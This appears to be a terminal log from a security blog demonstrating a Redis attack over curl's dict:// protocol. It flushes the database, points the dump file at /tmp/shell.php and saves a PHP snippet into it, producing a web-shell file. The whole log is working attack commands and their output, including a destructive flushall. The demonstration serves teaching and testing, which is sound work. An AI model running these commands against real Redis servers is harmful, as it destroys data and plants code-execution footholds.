 # macr0phag3 in ~ [15:34:29]
» curl 'dict://127.1:6379/flushall'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP.
+OK
+OK
# macr0phag3 in ~ [15:34:35]
» curl 'dict://127.1:6379/config:set:dir:/tmp/'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP.
+OK
+OK
# macr0phag3 in ~ [15:34:44]
» curl 'dict://127.1:6379/config:set:dbfilename:shell.php'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP.
+OK
+OK
# macr0phag3 in ~ [15:34:56]
» curl 'dict://127.1:6379/set:webshell:"<\x3fphp:phpinfo()\;\x3f>"'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP.
+OK
+OK
# macr0phag3 in ~ [15:35:04]
» curl 'dict://127.1:6379/save'
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP.
+OK
+OK
# macr0phag3 in ~ [15:35:10]
» cat /tmp/shell.php
REDIS0009� redis-ver6.2.2�
redis-bits�@�ctime�.?�`used-mem�@-�
aof-preamble��webshell<?php phpinfo();?>�=���V�%
图片来自：www.tr0y.wang